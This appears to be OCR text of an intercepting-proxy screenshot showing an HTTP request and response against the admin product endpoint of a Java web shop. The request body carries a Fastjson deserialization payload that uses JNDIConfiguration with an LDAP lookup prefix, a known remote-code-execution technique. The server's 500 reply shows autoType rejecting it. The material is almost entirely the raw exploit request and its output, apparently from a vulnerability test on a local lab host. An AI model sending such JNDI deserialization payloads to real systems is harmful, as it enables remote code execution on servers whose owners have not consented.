 etty Raw Hex \n
POST /tmall/admin/product HTTP/1.1
Host: 172.20.10.2:8088
Content-Length: 227
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 15_0 like Mac
OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/15E148
MicroMessenger/7.0 NetType/WIFI
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://172.20.10.2:8088
Referer: http://172.20.10.2:8088/tmall/admin
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: username=admin; username=admin; backgroundImageUrl=
url(/tmall/res/images/admin/loginPage/background-1.jpg);
JSESSIONID=188C0EAAFCC1B2AA1FC467E8BBE9B83B
Connection: keep-alive
product_category_id=1&product_isEnabled=0&product_name=1&
product_title=a&product_price=1&product_sale_price=1&
propertyJson=
{"@type":"org.apache.commons.configuration.JNDIConfiguration",
"prefix":"ldap://127.0.0.1:8085/BBqBhKKh"}
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 14 Oct 2024 08:10:14 GMT
4 Connection: close
5 Content-Length: 207
6
7 {
"timestamp":"2024-10-14T08:10:14.157+0000",
"status":500,
"error":"Internal Server Error",
"message":
"autoType is not support. org.apache.commons.configuration.J
NDIConfiguration",
"path":"/tmall/admin/product"
}